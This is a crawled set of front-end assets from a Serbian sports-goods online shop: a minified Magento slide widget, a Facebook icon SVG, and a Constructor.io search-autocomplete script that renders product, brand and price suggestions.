strict';$.widget('mage.slide',{options:{slideSpeed:1500,slideSelector:'#bundle-slide',slideBackSelector:'.bundle-slide-back',bundleProductSelector:'#bundleProduct',bundleOptionsContainer:'#options-container',productViewContainer:'#productView',slidedown:true},_create:function(){if(this.options.slidedown===true){$(this.options.slideSelector).on('click',$.proxy(this._show,this));$(this.options.slideBackSelector).on('click',$.proxy(this._hide,this));this.options.autostart&&this._show();}else{$(this.options.slideSelector).on('click',$.proxy(this._slide,this));$(this.options.slideBackSelector).on('click',$.proxy(this._slideBack,this));this.options.autostart&&this._slide();}},_slide:function(){$(this.options.bundleProductSelector).css('top','0px');$(this.options.bundleOptionsContainer).show();this.element.css('height',$(this.options.productViewContainer).height()+'px');$(this.options.bundleProductSelector).css('left','0px').animate({'left':'-'+this.element.width()+'px'},this.options.slideSpeed,$.proxy(function(){this.element.css('height','auto');$(this.options.productViewContainer).hide();},this));},_slideBack:function(){$(this.options.bundleProductSelector).css('top','0px');$(this.options.productViewContainer).show();this.element.css('height',$(this.options.bundleOptionsContainer).height()+'px');$(this.options.bundleProductSelector).animate({'left':'0px'},this.options.slideSpeed,$.proxy(function(){$(this.options.bundleOptionsContainer).hide();this.element.css('height','auto');},this));},_show:function(){$(this.options.bundleOptionsContainer).slideDown(800);$('html, body').animate({scrollTop:$(this.options.bundleOptionsContainer).offset().top},600);$('#product-options-wrapper > fieldset').trigger('focus');},_hide:function(){$('html, body').animate({scrollTop:0},600);$(this.options.bundleOptionsContainer).slideUp(800);}});return $.mage.slide;});"}
}});


--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/facebook-icon.svg
body_size: 1547
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-818.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Facebook-Icon" transform="translate(818.000000, 229.000000)">
                        <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                        <path d="M28.0156059,39.9999928 L28.0156059,29.2656434 L31.4374727,29.2656434 L31.9999714,25.0000286 L28.0156059,25.0000286 L28.0156059,22.0469107 C28.0156059,21.3594121 28.1406058,20.8594137 28.390605,20.5469142 C28.7031045,20.1719151 29.2812279,19.9844156 30.1249759,19.9844156 L32.3749705,19.9844156 L32.3749705,16.1875496 C31.5312225,16.0625497 30.4374754,16.0000501 29.0937283,16.0000501 C27.4374825,16.0000501 26.1093602,16.4922364 25.1093628,17.476609 C24.1093654,18.4609817 23.6093664,19.8437909 23.6093664,21.6250367 L23.6093664,25.0000286 L20,25.0000286 L20,29.2656434 L23.6093664,29.2656434 L23.6093664,39.9999928 L28.0156059,39.9999928 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js
body_size: 1981
content:
require(['jquery','constructorioClient'],function($,ConstructorioClient){$(document).ready(function(){const cnstrWindow=window.cnstrc||{};const config=window.constructorioConfig||{};const userId=cnstrWindow.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});let searchTimeout;$(document).on('click',function(e){if(!$(e.target).closest('#search, #search_autocomplete').length){$('#search_autocomplete').hide();}});$('#search').on('input click',function(){clearTimeout(searchTimeout);const query=$(this).val();const viewAllProducts=$('#view-all-products');const noResultsProduct=$('#no-results');if(!query){$('#search_autocomplete').hide();return;}
if(userId){constructorClient.setClientOptions({userId:userId})}
searchTimeout=setTimeout(()=>{constructorClient.autocomplete.getAutocompleteResults(query,{resultsPerSection:{Products:8,'Search Suggestions':5,Categories:3,Brands:6},}).then(function(response){$('#search_autocomplete').show();const productsList=$('#nst-product-list');const searchSuggestion=$('#nst-suggestions-list');const searchCategories=$('#nst-categories-list');const searchSuggestionData=response.sections['Search Suggestions'];let searchCategoriesData=response.sections.Categories;const brandsList=$('#nst-brands-list');const brandsData=response.sections.Brands;productsList.empty();searchSuggestion.empty();searchCategories.empty();brandsList.empty();if(brandsData&&brandsData.length){$(".nst-section-brands").show();brandsData.forEach((brand)=>{const{value:title,data:{id,url='#'}={}}=brand;const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const brandItem=`
                                    <li class="nst-item nst-item-brands" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Brands" data-cnstrc-item-id="${id}">
                                        <a href="${url}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;brandsList.append(brandItem);});}else{$(".nst-section-brands").hide();}
if(searchCategoriesData&&searchCategoriesData.length){$(".nst-section-categories").show();searchCategoriesData.forEach((category)=>{const{value:title,data:{id,image_url,url}}=category;const categoryImage=image_url||'/path/to/default/image.jpg';const categoryUrl=url||'#';const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const categoryItem=`
                                    <li class="nst-item nst-item-categories" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Categories" data-cnstrc-item-id="${id}">
                                        <div class="autocomplete-arrow-right-img" alt="Arrow"></div>
                                        <a href="${categoryUrl}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;searchCategories.append(categoryItem);});}else{$(".nst-section-categories").hide();}
if(searchSuggestionData&&searchSuggestionData.length){$(".nst-section-suggestions").show();searchSuggestionData.forEach((suggestion)=>{const{value:title}=suggestion;const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const listItem=`
                                    <li class="nst-item nst-item-suggestions" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Search Suggestions">
                                        <button type="submit" class="action search">
                                            <span>Search</span>
                                        </button>
                                        <a href="/rezultati-pretrage/?q=${title}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;searchSuggestion.append(listItem);});}else{$(".nst-section-suggestions").hide();}
if(response.sections.Products.length){response.sections.Products.forEach((product)=>{let{value:title,data:{image_url,url,id,price,special_price_extra},variations}=product;if(title.length>70){let truncatedTitle=title.substring(0,70);let lastSpaceIndex=truncatedTitle.lastIndexOf(' ');if(lastSpaceIndex!==-1){truncatedTitle=truncatedTitle.substring(0,lastSpaceIndex)+'';}else{truncatedTitle=truncatedTitle+'';}
title=truncatedTitle;}
const formatPrice=(amount)=>{return new Intl.NumberFormat('sr-RS',{style:'currency',currency:'RSD',minimumFractionDigits:2}).format(amount).replace('RSD','').trim()+' <span class="format-price-rsd">RSD</span>';};const specialPrices=[];const regularPrices=[];if(Array.isArray(variations)&&variations.length>0){variations.forEach((item)=>{if(item.special_price_extra){specialPrices.push(item.special_price_extra);}else if(item.price){regularPrices.push(item.price);}});}
const hasDifferentPrices=(prices)=>new Set(prices).size>1;let priceHTML='';if(specialPrices.length>0){const minSpecialPrice=Math.min(...specialPrices);const formattedMinSpecialPrice=formatPrice(minSpecialPrice);if(hasDifferentPrices(specialPrices)){priceHTML=`<p class="regular-price"><span class="format-price-rsd">Od</span> ${formattedMinSpecialPrice}</p>`;}else{priceHTML=`<p class="special-price">${formattedMinSpecialPrice}</p>`;}}else if(regularPrices.length>0){const minRegularPrice=Math.min(...regularPrices);const formattedMinRegularPrice=formatPrice(minRegularPrice);if(hasDifferentPrices(regularPrices)){priceHTML=`<p class="regular-price"><span class="format-price-rsd">Od</span> ${formattedMinRegularPrice}</p>`;}else{priceHTML=`<p class="regular-price">${formattedMinRegularPrice}</p>`;}}else{if(special_price_extra){priceHTML=`<p class="special-price">${formatPrice(special_price_extra)}</p>`;}else if(price){priceHTML=`<p class="regular-price">${formatPrice(price)}</p>`;}}
const listItem=`
    <li class="nst-item nst-item-products" data-cnstrc-item-name="${title}" data-cnstrc-item-id="${id}" data-cnstrc-item-section="Products">
        <a href="${url}">
            <img src="${image_url}" alt="${title}" class="nst-product-image">
            <h3>${title}</h3>
            ${priceHTML}
        </a>
    </li>
`;productsList.append(listItem);console.log("Special Prices:",specialPrices);console.log("Regular Prices:",regularPrices);console.log("Generated Price HTML:",priceHTML);});viewAllProductsFunc();}else{noResultsFunc();}}).catch(function(error){console.error('Error fetching autocomplete results:',error);});function viewAllProductsFunc(){viewAllProducts.find('.nst-item-all-products').remove();noResultsProduct.find('.nst-item-no-products').remove();const viewAllButton=`
                        <li class="nst-item nst-item-all-products">
                            <a href="/rezultati-pretrage/?q=${query}">
                                <span>Pogledaj sve artikle</span>
                            </a>
                        </li>
                    `;viewAllProducts.append(viewAllButton);}
function noResultsFunc(){noResultsProduct.find('.nst-item-no-products').remove();viewAllProducts.find('.nst-item-all-products').remove();const noResults=`
                        <li class="nst-item nst-item-no-products">
                            <span>Nema rezultata za "${query}"</span>
                        </li>
                    `;noResultsProduct.append(noResults);}},500);});});});